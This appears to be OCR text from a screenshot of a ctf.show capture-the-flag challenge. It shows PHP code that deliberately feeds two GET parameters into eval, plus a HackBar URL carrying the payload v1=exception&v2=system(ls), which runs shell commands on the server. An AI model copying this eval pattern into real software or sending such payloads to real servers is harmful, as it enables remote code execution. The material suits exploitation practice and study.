 highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
fl36dg.txt index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
https://b261fc47-9e2b-4dd1-a8a0-532f1e917675.challenge.ctf.show/?v1=exception&v2=system(ls)
Use POST method
MODIFY
Name
Hos
Name
Use